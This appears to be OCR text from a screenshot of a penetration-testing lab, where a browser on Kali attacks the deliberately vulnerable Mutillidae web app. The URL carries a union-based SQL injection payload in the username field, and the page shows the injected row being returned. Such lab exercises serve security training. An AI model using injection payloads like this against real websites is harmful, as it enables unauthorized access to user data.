 Applications Places Firefox ESR Sun 08:36 1
10.0.2.5/mutillidae/index
10.0.2.5/mutillidae/index.php?page=user-info.php&username=dpuzivatel'+union+select+1,2,3,4,5+%23&password=123&user-info-php-submit-button=View+Account+Details
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs Exploit-DB MSFU
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=dpuzivatel
Password=123
Signature=User for diploma theses.
Username=2
Password=3
Signature=4
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
Right Ctrl